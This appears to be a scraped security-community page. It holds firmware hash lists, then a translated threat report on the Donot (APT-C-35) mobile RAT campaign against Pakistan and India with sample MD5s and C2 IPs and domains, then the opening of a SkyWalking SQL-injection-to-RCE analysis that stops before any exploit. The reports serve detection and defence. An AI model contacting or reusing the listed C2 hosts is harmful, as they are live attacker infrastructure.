03151f5fd462e8797c44fcecf9e44c69
TS-419U_20160304-4.2.0.zip
|
e4d6be4139c6a1552d1c09579afcc9bf
TS-459U_20160304-4.2.0.zip
|
c083e006937caf18a1576ae35e13c1af
TS-X51_20160304-4.2.0.zip
|
63a183afdfe3f0128a1826fc7bb91464
TVS-X63_20160304-4.2.0.zip
|
92770357df3a254db216cdcbab9ffc37
TS-469U_20160304-4.2.0.zip
|
2e071f187ec55396a2ff9901b5bfa155
TVS-X71_20160130-4.2.0.zip
|
6ac6be37b01d8cc1538f5362b04c4cea
TS-410U_20160304-4.2.0.zip
|
112d34e99b301fe070b0037079969332
TS-412U_20160304-4.2.0.zip
|
ae04469ce7ee1bbd8f76a2d7fd7869dc
TS-563_20160130-4.2.0.zip
|
0aaf048f2b6ea8ce2b67d5fe9a191694
TS-X51U_20160304-4.2.0.zip
|
bea3fc5b5ea45910107424c6803e7c4c
TS-669_20160304-4.2.0.zip
|
161ecb722f67651b9de060eb05509d85
TS-459U_20160119-4.2.0.zip
|
3d1fe6543417dd4c5b8db827ba9deeeb
TS-439PROII_20160119-4.2.0.zip
|
1babdd6f710c810bf046117459c04aff
TS-420U_20160304-4.2.0.zip
|
745120d158cd1543ef3fce53e54b9b2e
TS-410_20160304-4.2.0.zip
|
c9c6229ecfd39c545d18d9c3c71665da
TS-559_20160304-4.2.0.zip
|
47a1d2785c371daa28f5d7e12511dc65
TS-509_20160304-4.2.0.zip
|
6683fdd4d54d5d13691857c138bfa552
TS-419P_20160304-4.2.0.zip
|
ff50390ffaf4670e6907c07949c2bcd8
TS-269_20160304-4.2.0.zip
|
2524527e5cebbaabb89840aa41a2f726
TS-439PROII_20160304-4.2.0.zip
|
604d0f3f8692e0bb6c5505e4cd55c492
TS-X80_20160130-4.2.0.zip
|
c94cbb939db7cf19882858be21764ea4
TS-1269U_20160304-4.2.0.zip
|
6973f7caa676c9017ff830eb0848e4b6
TS-1079_20160119-4.2.0.zip
|
07878a5243dcd01dce027a67814c462f
SS-439_20160304-4.2.0.zip
|
f08fb240a13ea43b67110419f6ce8339
TS-421U_20160304-4.2.0.zip
|
8dd0eec2a461091ab8f8035c4f6b8a1f
HS-210_20160304-4.2.0.zip
|
8068d19a495092d751ef6992d58cd093
TS-219_20160304-4.2.0.zip
|
93c0bef32ebd932954e3bf57ed5dba3b
TS-870U_20160119-4.2.0.zip
|
9b25a699e26519563a13217d506960d2
TS-870_20160130-4.2.0.zip
|
cc506a7effed5a0df045839541513c05
CloudLink_2.2.21_20210518_arm_kw.zip
|
8c1e4424f912d7a461f6fbf0c034396f
TS-239H_20160304-4.2.0.zip
|
796e93f5a6c42f6352b8f0f711116e2b
TS-439_20160304-4.2.0.zip
|
9f84b0fc74f5150d5657687226acd85c
TS-869_20160304-4.2.0.zip
|
e43bf5adee98d1edcf866c72f6270aec
TS-239PROII_20160304-4.2.0.zip
|
b04399fdbb3f342919c08d65fb3b0921
TS-1679U_20160304-4.2.0.zip
|
6903b380db88df87767235294851dbde
SS-2479U_20160130-4.2.0.zip
|
b5e9560ad8553770fd2ffa5be82b2c98
TS-879_20160130-4.2.0.zip
|
cd155f21f8fd0c44bbc35b816996d2e2
TVS-X71_20160304-4.2.0.zip
|
c10398ffafcaf850cddc95c5e3d2a00f
TS-210_20160304-4.2.0.zip
|
e8050aab3d94f208d1fcdf38acedac95
TS-221_20160304-4.2.0.zip
|
a0cfdf15a0a21b541e0370909b85ce3b
TS-459_20160304-4.2.0.zip
|
042220a0f9cafa05f4f9ee470758b10b
TS-859U_20160304-4.2.0.zip
|
9d5ff226d49d8c44a061013aa489e083
TS-659_20160304-4.2.0.zip
|
fe22733957c90d5fe7a96c2207e299d3
TS-809_20160304-4.2.0.zip
|
3e5f27b4d0c72ede3418b104f49d3a22
HS-251_20160304-4.2.0.zip
|
80a1f0e5bde5859ff7f836b170d29a46
TS-1270U_20160304-4.2.0.zip
|
329abb891f03d1f78ab22d7cb1270a85
TS-870U_20160304-4.2.0.zip
|
c5d1bbd10b6fdc8420201472c6e1c5fd
TS-239_20160304-4.2.0.zip
|
05323ef7e6344430235fe23929300b4a
Relong
|
RL-HD-VR3908.zip
|
de844985d49fdad47a3ecae894958538
ShieldTechnology
|
shield_vi-2.0b1_20170119.fw
|
15acda940b3e649ab7c9199702fc016f
shield_vi-2.0b1_20161024.fw
|
e194d305634dcc2212e179aff6bd7066
shield_vii-2.0b1_20180628.fw,sh-shd-16a-recovery.fw
|
5e4fd97df0fb8c17f5f6f407da93a97f
shield_vi-2.0b1_20161020.fw
|
6eb77f08d73654113c48112dbc33879f
shield_vi-2.0b1_20160805.fw
|
0b2f930ef5c36f04b8ede764baa03e9d
shield_vi-2.0b1_20180223.fw
|
a017e37c44016c9112e23aa19602aa0d
shield_viii-2.0b1_20180706.fw,sh-shd-8a-recovery.fw
|
7283469b6f986e9e063ab7b2fda22148
shield_ix-2.0b1_20180628.fw,sh-shd-4a-recovery.fw
|
5b5e0e182155217c31ca76253fcc8c26
shield_ix-2.0b1_20170707.fw
|
0105c2a12429c795494e1dc61608e78d
shield_viii-2.0b1_20161110.fw
|
0e8d59aac44f529a5074d87a49500ef6
shield_viii-2.0b1_20161021.fw
|
87593f82d1e7d3363cc040c066dfbb64
shield_v-2.0b1_20150915.fw
|
acbc87e90913e810f54afaa464dd8c40
shield_ii-2.0b1_20170315.fw
|
ca1fd1dc7970b34575670b17748134e6
shield_i-2.0b1_20160816.fw
|
7cbea9490eb542306323b7b45782eceb
shield_xi-2.0b1_20170119.fw
|
a6f03b02106877bfc75117f9b78706ec
shield_v-2.0b1_20160913.fw
|
c0c9e23c65af28ba87574d739218acd9
shield_viii-2.0b1_20161121.fw
|
4bc93352e65dd2a5fdc90ac4537e2e43
shield_v-2.0b1_20160628.fw
|
35f1ab8451c0bc5fe68bd86033cd2a23
shield_shd-16ch-20181025.fw
|
5104cf9ab99fbed33cc6a52a40041dc0
shield_shd-8ch_20181025.fw
|
2cc982048955c2d5a09a54e605a10baf
shield-iv_2.0b1c_20170426.fw
|
4e082b9f86632e308cbed27105252a15
shield_ix-2.0b1_20161110.fw
|
4622adf5b63b1f7e6927470fb6fc34ed
shield_ii-2.0b1_20150827.fw
|
9e5051431a7e3fdbfeba3b0d5d9ac624
shield_ii-2.0b1_20150924.fw
|
2c8a43388bb009fb0b1ed184dea34e13
shield-ix_2.0b1_20161012.fw
|
89f5441996e3bab2b3b168024f539467
shield_vii-2.0b1_20160816.fw
|
44f073d5e701eedc767eda7bd102109b
shield_vii-2.0b1_20170707.fw
|
c2e0b02877b18fb782cd62970bf534ae
shield_vii-2.0b1_20170816.fw
|
17321c0aaf1515b44fba7505903919d5
shield_i-2.0b1_20170619.fw
|
0fa086c388500711fb71a46747c47447
shield_i-2.0b1_20160428.fw
|
9c6fa6df3969a798f205d782e6c8ece1
shield_ix-2.0b1_20161026.fw
|
b82076ff92a55bb24e55a70a3d8b757b
shield_vii-2.0b1_20161110.fw
|
8db7f849adfdc491f02e444a7797d8af
shield_viii-2.0b1_20180418.fw
|
883a320bf52c83a51d52666bb78d632e
shield_v-2.0b1_20160428.fw
|
97a4556158f76882a43c71b641dd748c
shield_iii-2.0b1_20160628.fw
|
2b15c5c951d8c39a0415ea73bcd9e209
shield_x-2.0b1_20170119.fw
|
219e6a04a4f9cf730fc601b21fe21b4f
shield_x-2.0b1_20161020.fw
|
f647cc20a87c99ec2b5905fd9c55ab56
shield_v-2.0b1_20150827.fw
|
0d4e401cc05fea86d83d4b2ba510d788
shield_ii-2.0b1_20160816.fw
|
5e8ceb9b92e1c08e91b4faf303cc502b
shield_ii-CN-2.0b1_20161027.fw
|
0afda3f4129134faf9353e4c9677759c
shield-vii_2.0b1_20161012.fw
|
60041a1d6b3e514a76f2f071247a6735
shield-viii_2.0b1_20161012.fw
|
17dbb3495434438b43412a989769ed88
shield_shd-4ch_20180628.fw
|
1b0230d0f83b274dba26155a01c498c4
shield_vii-2.0b1_20180518.fw
|
3d7d17ba4b35ee54b51a9bbe08b38f69
shield_v-2.0b1_20160420.fw
|
806faa8d74af75e47ef42d9c98b45376
shield_i-2.0b1_20150924.fw
|
75d5aab26396cb0f28a65aea58d40f19
shield_ix-2.0b1_20180418.fw
|
23f4b6db9c5712d3792c97310705c9e8
shield-viii_2.0b1c_20161102.fw
|
bfe2e917fabe26c15bdbeee9f998b508
shield_iv-1.1b9_20150107.fw
|
32ee533eaa4f75cb1e23f31e918f8155
shield_vi-2.0b1_20180925.fw
|
ab0f50bff8f694f9da2cd9535ead17a9
shield_iv-2.0b1_20160816.fw
|
c4cff1813eacac4849a6aecf9a55277e
sh-shd-16-recovery.fw,shield_shd-16ch_20180628.fw
|
e8110ff80ed3085970ff88276906d3c3
shield_vii-2.0b1_20181025.fw
|
a3177c7355e16e3b927e95d80755e215
shield_v-2.0b1_20160816.fw
|
e470872ff4caeeedafb208240bed5c52
shield_ii-2.0b1_20170420.fw
|
d32e323a93b8eae16260864fd8d31f70
shield-ix_2.0b1c_20161102.fw
|
b84a7a046e288d915e2079477935a410
shield_vii-2.0b1_20161121.fw
|
18e8a157d448ee78ea8e75ef31f17863
shield_v-2.0b1_20170420.fw
|
fadcd28d5930b8d7757cb6061a0f75eb
shield_vii-2.0b1_20170712.fw
|
c94d85e6c4d05953150d96bac73a3aad
shield_ix-2.0b1_20170712.fw
|
ca699dd906974e696585bb1472eafbe0
shield_v-2.0b1_20150924.fw
|
f073c59f8aa0917e0120fb0ed1005ed9
latest.zip
|
c3d71f73ce32ae174bac9db4f47292a2
shield_ix-2.0b1_20161121.fw
|
bc5f5cfeead62135c81e6a507ae63280
shield_ix-2.0b1_20171220.fw
|
51138820bcf9cd249bdd18b982579983
shield_viii-2.0b1_20170306.fw
|
b3b9e6687bb84c0a4bf68af8e88c1148
shield-vii_2.0b1c_20161102.fw
|
1896ed3dc98360bdac6e3733838f75db
shield_i-2.0b1_20170315.fw
|
9eece33e5f1928c1fed137d45404538a
shield_i-2.0b1_20161116.fw
|
54cb565d188093da423ad3c41773c1d1
shield_ix-2.0b1_20170306.fw
|
e9819adc4faa92731269ce73360f9733
shield_ii-2.0b1_20160420.fw
|
646b2e20453c16f6f61ad347276a3c9e
shield_ii-2.0b1_20160628.fw
|
50b273da4d0f3f9272441b48fe9f165d
shield_iv-2.0b1_20150827.fw
|
7165fdec748161c8b3793c8c00ca197d
shield_viii-2.0b1_20170707.fw
|
c83dad64259dad6f092cf23f278658e2
shield_viii-2.0b1_20171220.fw
|
ea8d80d13959624bf8786a092444a8e4
shield_v-2.0b1_20160819.fw
|
8f082c58336065df47fdb2b5ac6b32d4
shield_iv-2.0b1_20160428.fw
|
758d810d67c64b33933e5fc30e1985df
shield_vii-2.0b1_20161021.fw
|
78e58703fbce0c657a227fa313351753
shield_iii-2.0b1_20170420.fw
|
16a7443dd26b3eda306d3c4986141150
shield_shd-8ch_20180628.fw
|
8de87cd7f4a33e596a15780eeab2e0d0
shield_iv-2.0b1_20150924.fw
|
b52b9ccba69eb7901265f5930f5a67f1
shield_iii-CN-2.0b1_20161027.fw
|
845f2b1c283ff3f842690ecc7560815b
shield_iii-2.0b1_20150827.fw
|
ad6634bdc53061e29f2b33912ac297e2
shield_iii-2.0b1_20161027.fw
|
8093814fbae55921f270e0c05f35d7d5
shield_v-2.0b1_20161111.fw
|
258bef9781583bb17667922c3575daba
shield_v-2.0b1_20161007.fw
|
62fd3fa8e8f51804defe07945591353b
shield_ii-2.0b1_20160428.fw
|
124e54a078a3fca5a8d242dc64093b36
shield_x-2.0b1_20170427.fw
|
022f4ecda54ae7d22242a01435ab45ce
shield_vii-2.0b1_20171220.fw
|
23db82bc3300ac4c5f84e342aba9f86a
shield_ii-2.0b1_20161123.fw
|
cd709f3aacb94df00df04a570facf368
shield_ix-2.0b1_20170816.fw
|
a55b755d5686fe69104dedf6cf903915
shield-viii_2.0b1c_20170426.fw
|
d0fed619e7d3fd6455dafbb2f05bd3a0
shield_ii-2.0b1_20161027.fw
|
4c0f6d0185cc23840845bb1271b811dd
shield-ix_2.0b1c_20170504.fw
|
7bb20496333e6d4a4f62d8dcae3a5cc8
shield_ix-2.0b1_20161021.fw
|
036811da8594b13beb9695d2eadd2c63
shield_vii-2.0b1_20170310.fw
|
cb9066178638611c20d39b09d2d2d96c
shield_viii-2.0b1_20170712.fw
|
43a8abd37983d3e53ca9c9517593911b
Tenda
|
Android%20APPS.rar
|
ca8f6c9ef6d9ffc0f4a78e5f1dc63828
C50sV2.0%20system%20firmware.rar,C50sV2.0systemfirmware.rar
|
9caf0e5bdb263a99dc6d274336ad1909
TendaCamera.rar
|
99cf5a3a25d0c6f24596713715e8f60e
Android%20APPS.rar
|
e92df4c0aa6b6b8bb0a0f10f1159ebc1
Tenvis
|
IPC_V1.7_V3.7.25.zip
|
69cf4f164c59b9d3632cd72a17945f3a
IPC_V2.7.24_HW-V2.4_1129.zip
|
e17cbab3dcb816486efa62eeaa467697
IPC_V1.4_V3.7.25.zip
|
db42b58a39926ca2abe29ebf202a75fb
5.1.1.1.5.rar
|
c114c34b0e712a6b91bd55f98118532a
12.1.1.1.2.rar
|
bfc38783aaf8fc6f6c309317a5afe221
IPC_V2.7.24_HW-V2.7_1129.zip
|
35b14c2e251bfbc6cd317e3fbf63b1cc
3.1.1.1.4.rar
|
3a41ad52cddc5a9a66a59196a16320da
UPG_ipc5160a-w7-M20-hi3518-20160229_183313.ov
|
37e54ff6207db37e0059b4b82edcb3cf
V2.7.25_V1.7orV1.8.zip
|
07aa2af8d3ecde0127d88bae5922ea60
IPC_V1.8_V1.7.25.zip
|
3818eb7bb776c04cea217fc11ab7d664
7.1.1.1.1.2-20141129.rar
|
da44eee6e8a898b3a0d4bb30ab4850b3
UPG_ipc5360a-mw7-M20-hi3518-20160229_115440.ov
|
fe59952b36113ac4649a8b88bfe81c43
UPG_ipc3360a-w7-M20-hi3518-20160229_173554.ov
|
565b97d2550ad41fcfec30f79c755df0
update.bin
|
1013742fad39a062133fe79823467d7a
UPG_ipc5360a-mw7-M20-hi3518-20160229_115440.ov,1UPG_ipc5360a-mw7-M20-hi3518-20160229_115440.ov
|
2677e6b63430c353f389b74ffd89aae6
UPG_ipc2360a-w7-M20-hi3518-20160229_173606.ov
|
0e751df5b855e2a5fafc1c63b57a5ca3
TRENDnet
|
FW_THA-103AC_v11.00_F-20170120.zip,fw_tha-103ac_v11.00_f-20170120.zip,FW_THA-103AC_v1(1.00_F-20170120).zip
|
ec3a19c62e3c22ba84181644e4689128
fw_tha-1011.03.zip,FW_THA-1011.03.zip,FW_THA-101(1.03).zip
|
e5c3f7c46ef8a502344572593619a750
fw_tha-103ac1.00.zip
|
bbaa750e3d63e46a866802e382a07ea9
fw_tha-1011.02.zip
|
7ea42a34a32eff3a38b5629ec195222b
fw_tha-103ac1.00.zip
|
ab811e0765422dafde49ad4dc8423ec0
Xiaomi
|
小方摄像头fimware3.0.3.56.bin, 1533537292_FIRMWARE_660R.bin
|
12c424a07178dceedb4b05130f736757
[email protected]
|
1faf0be28092e086661335e32985c975
华来小方智能摄像机[email protected]
|
78e0b13a86c3f10aca3b1b9689a69702
update-entrapment.zip
|
51dd901e0fa74f9ae86a47651077677d
update-braveheart.zip
|
fd5d4454b4299340058921c46c8a53c0
[email protected]
|
b23fb48c6aa130895eef11b8b44da659
update-pulpfiction.zip
|
bd1c9697c7b5225091446acd4f76e184
Xiaoyi
|
1.8.6.1B_201604071151home
|
92ebae2e40e3429df20288428ed8a5bc
1.8.6.1C_201605191103home
|
58f3017c63a06c15c2bed1232320a8f4
1.8.6.1B_201604071154home
|
0f1cf844411a7ad6cb4e199948db6cad
1.8.7.0C_201705091058home.zip
|
8ddc0dc92df07d64d5c1ba5579a67ca0
Zxtech
|
4channel.zip
|
637a41dcd27826372fa9d123f67c50c1
16channel.zip
|
48582a7339e8c367abd56046ea0bc88b
8channel.zip
|
3db91fa3735f2425245bbd4717990a9c
### 受影响文件MD5列表
文件MD5
|
版本号
---|---
21a445ca4fb67ee62a2c1de054e726dd
|
1.6.0.0
feef9f0f58c059e0fdd37886fd1a224b
|
1.6.0.0
ffb9571e5a648f8e0a0216e4d72f14ba
|
1.9.1.0
005dacb895a1e1c41003caf54867c81a
|
1.10.0.0
01123b18eccc20d485a3725bbc80ec51
|
1.10.0.0
1583a039974e41e66af124d4e86355f3
|
1.10.0.0
181d9634e933eafb838493fe4b41f833
|
1.10.0.0
3e235b5abfccadfabdf30ce3f008a04f
|
1.10.0.0
451ee160faf7a124ba113562d69c3574
|
1.10.0.0
6256fce8895298c1cce831e9452b1fd0
|
1.10.0.0
6b66568f55cc2dbe710b9555cb1dce75
|
1.10.0.0
883028d9d49c0a250fc84dafb878b059
|
1.10.0.0
95e15985b06eb1061999e841f43efaaf
|
1.10.0.0
99fdc4e8bd04b34f2b38e42b31136811
|
1.10.0.0
b38f652b453d87555117222dc228ec74
|
1.10.0.0
b8de100e817dfb77f5f91574913a3ce0
|
1.10.0.0
fd981305abfbed96dc0cbfa8a8dd3426
|
1.10.0.0
a052b2f9fd6187be27832ddb8c0490be
|
1.10.2.0
de6bfe6ed7d39912e5c689421e0baa92
|
1.10.2.0
c01ca513705bbd528a4b4067cc083d20
|
1.10.3.0
50f241d14f729795a502504866cd8e0f
|
1.10.5.0
404f6654b3f4d0fdeb3ffad186edd52f
|
1.10.6.0
5fba51216c19cfb5ab1d39019c638f69
|
1.10.6.0
bfdb398b9345369704f4c76b3dde1253
|
1.10.6.0
f5a719a7d23dbc8d1d453264e96a65bc
|
1.10.7.0
0df39fe7e72f4d96a131d25036fa7a06
|
1.10.8.0
5ca2fac8051f50f8758cfbeee0658015
|
1.10.8.0
cd78bdb6f1ee8e8f847fe952213c8bb7
|
1.10.8.0
dbc2cf546e19a8ec16765a67f66c4767
|
1.10.8.0
eb39ac8ca7f5e6040f60c244add4fa86
|
1.10.8.0
ecd5499dda5d683f35793d3f8bc8c778
|
1.10.8.0
d973a70d1e56c5f71b3a276143736e80
|
1.11.0.0
f9280806c1d2ec32f0f6179308d9031a
|
1.11.0.0
1db7c71626eb3d1b733b49ebeadfa5ba
|
1.13.8.0
2e952f594cc8a281f48c554a24178508
|
1.13.8.0
0dce32ccc3762da8aa1a32ba16556bc4
|
2.1.3.0
2bcd8e2b01e87cafb39e6b410e11dbe2
|
2.1.3.0
5a9746a840e718b052daebf58d36c8fc
|
2.1.3.0
946c9ea3d27a27ca06aefcde7ef42aea
|
2.1.3.0
befada9cec84f7c40451aaf5837fff88
|
2.1.3.0
cbd1668205b8d1c75ab4347d93d16791
|
2.1.3.0
36187135bc585aee68db99b6945f302c
|
2.1.4.22
dcc0d8da5f469b0b2f18dd75ef02f138
|
2.1.8.4
32027d9a66a72aa36cc18426748a2705
|
2.1.8.13
5076bedc539a62ae86a57113ff756ba0
|
3.0.0.0
98301d359cafa8dfa917716193b30e29
|
3.0.0.0
bf5f47df9446eb839594582c4bbdf87b
|
3.0.0.0
f2d33e5215cbacf0a10edc8ce5e794ea
|
3.0.1.29
bf910c5a1e65db561624e6cdc34047c8
|
3.1.4.48
b793ceaa8a5995f50ebf2c81a4cfb08e
|
3.1.5.38
c89218297663c8f76b2bb14490bc2343
|
3.1.5.38
0d16aefd823b785a1a4ba0d3ff080d66
|
3.1.10.7
37918d69370eb2f13e222a7dbcec272c
|
3.1.10.7
3b6dd8f97a5490fe25bba917b2544243
|
3.1.10.7
4163449993d5b1067796368c5c61a320
|
3.1.10.7
8d50bc18b0a9e0618984367e6679b96a
|
3.1.10.7
|
社区文章
|
# 肚脑虫组织(APT-C-35)移动端攻击活动揭露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
传统的APT攻击主要是针对PC端进行,而随着智能手机和移动网络在世界范围内的普及发展,越来越多黑客组织的攻击目标也迅速蔓延到移动端,甚至出现出和PC端结合的趋势。近几年被国内外安全厂商陆续披露的Fancy
Bear、Lazarus、Operation
Manul、摩诃草、黄金鼠等多个攻击组织无疑印证了这点。近期,360烽火实验室发现肚脑虫组织(APT-C-35)最新的攻击已把移动端也加入到其攻击目标中。
肚脑虫组织(APT-C-35,
后文统称肚脑虫组织),又称Donot,是一个针对克什米尔地区相关国家的政府机构等领域进行网络间谍活动,以窃取敏感信息为主的攻击组织。该组织于2017年3月由360追日团队首次曝光,随后有数个国内外安全团队持续追踪并披露该组织的最新攻击活动。被曝光的的攻击活动都是针对PC端进行,攻击最早在2016年4月,至今活跃,攻击方式主要采用鱼叉邮件进行攻击。
2018年8月,一款伪装成KNS
Lite(克什米尔新闻服务)移动端RAT进入了我们的视线。随后我们发现到一批同类的移动端RAT,它们最早出现于2017年7月,在2018年进入活跃期。综合我们的调查数据和已知的公开情报,可以确认这是肚脑虫组织发起的一场针对克什米尔地区相关国家(巴基斯坦和印度)的移动端攻击活动,该活动从2017年7月持续至今,采用钓鱼攻击,推测还有邮件或者短信的鱼叉攻击。
## 一、载荷投递
肚脑虫组织移动端攻击活动载荷投递的方式目前发现有钓鱼攻击;结合移动端攻击样本伪装的对象、获取到的对应来源名字及窃取信息有邮箱及手机号等,我们推测会使用邮件或者短信的鱼叉攻击。
### 钓鱼网站
在免费在线网站平台Weebly上发现到一个传播恶意载荷的网站(playsotreapplications.weebly.com
见图1.1),该网站页面内容包含了一些动物相关信息和多个恶意载荷下载链接。网站的特殊名称(playsotreapplications)、恶意载荷采用的诱惑性名字链接(chat_lite、vpn等)和对应不上的简单网页内容,我们认为这是由攻击者构造的钓鱼网站。另外左侧多个醒目的恶意载荷从第一次被发现至今已经传播了数周,排除了正常网站被用来水坑攻击的可能,这也是上面我们认为该站是钓鱼网站的又一依据。
图1.1 钓鱼网站
### 疑邮件或者短信的鱼叉
该组织之前针对PC端的多次攻击主要采用鱼叉邮件的攻击方式,而移动端的攻击样本出现时的图标和传播时的文件名都伪装成正常应用,再加上攻击时窃取的系统账号(谷歌等)和通讯录联系人手机邮箱信息为鱼叉攻击创造了便利,因此我们推测该行动可能会以鱼叉邮件或者短信进行投递。
## 二、伪装方式
肚脑虫组织在移动端攻击行动中使用以下两种伪装方式,用以提升攻击的成功率和隐蔽性。
### 运行后展现形式伪装
移动端攻击样本按照运行后的展现形式分为两类:一类会自己实现所伪装应用对象的功能,运行后展示出正常应用的形式来隐藏后台正在发生的间谍活动(见图2.1
左);另一类无正常应用功能,运行后提示诱导性欺骗消息,并隐藏图标删除快捷方式进行隐藏,实则在后台进行间谍活动(见图2.1 右)。
图2.1 两种用来隐藏正在发生间谍活动的方式举例
### 文件图标伪装
文件图标伪装主要有两类:一类是伪装成针对性的克什米尔新闻、印度锡克教相关应用图标;另一类是伪装成通用性的VPN、谷歌服务相关应用图标。此外还有一款游戏“Cannons
And Soldiers” 应用图标,猜测被攻击目标应该是该游戏的爱好者。涉及到的伪装图标如下(见图2.2)。
图2.2 伪装的应用软件图标
## 三、移动端攻击样本分析
移动端攻击样本属于RAT,具有响应云端指定攻击指令(见图3.1)进行录音、上传联系人/通话记录/短信等恶意行为,除伪装的APP名字和运行后的伪装展现形式不一样,功能基本相同。
图3.1 RAT指令与功能对应关系
## 四、受攻击地区分布情况
克什米尔地区位于南亚,在印巴分治时,由于其主权所属问题没有得到解决自此引发出双方一系列的纷争问题。特殊的局势背景,导致该地区遭受多个APT组织频繁的攻击。在对此次攻击活动揭露的同时,我们观察到另一个曾被曝光的Bahamut组织,也正在该地区实行攻击。
通过分析我们发现肚脑虫组织此次攻击事件的目标仍是克什米尔地区,影响的国家为巴基斯坦和印度(见图4.1)。
图4.1受攻击的地区国家分布情况(巴基斯坦和印度)
## 五、溯源关联
根据此次移动端攻击的获取信息,结合公开情报,我们从下面几个维度,确认此次攻击的幕后组织为曾发起多个针对PC端攻击活动的肚脑虫组织(APT-C-35)。
### C&C
移动端和PC端分别使用的C&C中,有一个出现吻合(drivethrough.top);其次移动端的一个C&C(46.101.204.168)曾经对应着PC端的另一个C&C(sessions4life.pw);最后两端的一部分C&C都使用谷歌当作跳板,虽然移动端和PC端出现的谷歌ID不是同个。
### 攻击地区
都是针对克什米尔地区国家。
### 命名偏好
移动端RAT样本均使用数字英文命名方式,而PC端出现过的名为“Boothelp.exe”的RAT类也使用了相同偏好的命名方式(见图5.1)。
图5.1 Android与PC RAT对比
## 六、总结
肚脑虫组织是一个由于国家地缘问题产生的间谍情报活动组织,攻击目标已从PC端发展到移动端。虽被揭露过多次,但由于问题没解决,攻击一直在持续,这也是APT的特性。需要特别注意的是,APT攻击随着时代的发展,PC端不再是独有的目标,与人联系越紧密的每一种网络设备,都会是下一个攻击的新目标。在当下,移动端安全问题日益凸显,移动端APT攻击逐渐严重,移动端的安全意识和安全防护已是人们的一门必修课。
## 附录A:IOC
### MD5
4efdbdcb3c341f86c4ff40764cd6468f
89b04c7e0b896a30d09a138b6bc3e828
a1827a948b5d14fb79c87e8d9ec74082
7a2b1c70213ad493a053a1e252c00a54
fc385c0f00313ad3ba08576a28ca9b66
843e633b026c43b63b938effa4a36228
b7e6a740d8f1229142b5cebb1c22b8b1
c2da8cc0725558304dfd2a59386373f7
99ce8b2a17f7961a6b88ba0a7e037b5a
1b3693237173c8b7ee2942b69812eb47
7b00d9246335fd3fbb2cac2f2fe9354b
2a1de3eefb43479bfbc53f677902c993
74aa0abb618f9b898aa293cdbd499a4b
92d79d7a27966ea4668e347fe9a97c62
ca9bc074668bb04552610ee835a0e9cf
28d30f19e96200bcf5067d5fd3b69439
be4117d154339e7469d7cbabf7d36dd1
397ed4c4c372fe50588123d6885497c3
e5f774df501c631b0c14f3cf32e54dfb
47fc61cd1d939c99c000afe430451952
e8b68543c78b3dc27c7951e1dc8fae89
### C&C
138.68.81.74
139.59..46.35
206.189.42.61
46.101.204.168
85.204.74.117
95.85.15.131
godspeed.geekgalaxy.com
jasper.drivethrough.top
## 附录B:参考链接
[1]<https://ti.360.net/blog/articles/latest-activity-of-apt-c-35/>
[2]<https://www.reuters.com/article/us-india-cyber-threat/exclusive-india-and-pakistan-hit-by-spy-malware-cybersecurity-firm-idUSKCN1B80Y2>
|
社区文章
|
作者:白帽汇安全研究院@kejaly
校对:白帽汇安全研究院@r4v3zn
## 前言
Apache Skywalking
是分布式系统的应用程序性能监视工具,特别是为微服务,云原生和基于容器(Docker,Kubernetes,Mesos)的体系结构而设计的。
近日,Apache Skywalking 官方发布安全更新,修复了 Apache Skywalking 远程代码执行漏洞。
Skywalking
历史上存在两次SQL注入漏洞,CVE-2020-9483、CVE-2020-13921。此次漏洞(Skywalking小于v8.4.0)是由于之前两次SQL注入漏洞修复并不完善,仍存在一处SQL注入漏洞。结合
h2 数据库(默认的数据库),可以导致 RCE 。
## 环境搭建
idea调式环境搭建:
<https://www.cnblogs.com/goWithHappy/p/build-dev-env-for-skywalking.html#1.%E4%BE%9D%E8%B5%96%E5%B7%A5%E5%85%B7>
<https://github.com/apache/skywalking/blob/master/docs/en/guides/How-to-build.md#build-from-github>
下载地址skywalking v8.3.0版本:
<https://www.apache.org/dyn/closer.cgi/skywalking/8.3.0/apache-skywalking-apm-8.3.0-src.tgz>
然后按照官方的直接使用:
./mvnw compile -Dmaven.test.skip=true
然后在 OAPServerStartUp.java main() 函数运行启动 OAPServer,skywalking-ui 目录运行 npm run
serve 启动前台服务,访问 <http://localhost:8081> 就搭建起了整个环境。
但是在 RCE 的时候,用 idea 来启动项目 classpath 会有坑(因为 idea 会自动修改 classpath,导致一直 RCE
不成功),所以最后在 RCE 的时候使用官网提供的 distribution 中的 starup.bat 来启动。
下载地址: <https://www.apache.org/dyn/closer.cgi/skywalking/8.3.0/apache-skywalking-apm-8.3.0.tar.gz>
## 准备知识
### GraphQL基础
exp 需要通过 GraphQL语句来构造,所以需要掌握 GraphQL 的基本知识
[GraphQL 查询语法](https://graphql.cn/learn/queries/)
springboot 和 GraphQL 的整合 可以查看下面这个系列的四篇文章:
[GraphQL的探索之路 –
一种为你的API而生的查询语言篇一](https://mp.weixin.qq.com/s?__biz=MzA4ODIyMzEwMg==&mid=2447535043&idx=1&sn=1044f088d88a37230fdcf546e29c0409&chksm=843bb7d2b34c3ec426e667e354729974c8902d5d8d355bf5aae4f45c705831fe738f4f76f895&scene=21#wechat_redirect)
[GraphQL的探索之路 –
SpringBoot集成GraphQL篇二](https://mp.weixin.qq.com/s?__biz=MzA4ODIyMzEwMg==&mid=2447535068&idx=1&sn=3efc4d37f8dd00f1fb3e93b4255fc7a6&chksm=843bb7cdb34c3edb1611c4ed823f7e35335a5e277009f920a4c18fd4c69d968250d7b3cbaf0b&scene=21#wechat_redirect)
[GraphQL的探索之路 –
SpringBoot集成GraphQL之Query篇三](https://zhuanlan.zhihu.com/p/210471003)
[GraphQL的探索之路 –
SpringBoot集成GraphQL之Mutation篇四](https://blog.csdn.net/linxingliang/article/details/108488730)
简单言之就是在 .graphqls 文件中定义服务,然后编写实现 **GraphQLQueryResolver** 的类里面定义服务名相同的方法,这样
GraphQL 的服务就和 具体的 java 方法对应起来了。
比如 这次漏洞 涉及的 queryLogs 服务:
oap-server\server-query-plugin\query-graphql-plugin\src\main\resouRCEs\query-protocol\log.graphqls:
oap-server\server-query-plugin\query-graphql-plugin\src\main\java\org\apache\skywalking\oap\query\graphql\resolver\LogQuery.java
:
### skywalking中graphql对应关系
skywalking 中 GraphQL 涉及到的 service 层 ,Resolver , graphqls ,以及 Dao 的位置如下, 以
alarm.graphqls 为例:
Service 层:
oap-server\server-core\src\main\java\org\apache\skywalking\oap\server\core\query\AlarmQueryService.java
实现 Resolver 接口层:
oap-server\server-query-plugin\query-graphql-plugin\src\main\java\org\apache\skywalking\oap\query\graphql\resolver\AlarmQuery.java
对应的 graphqls 文件:
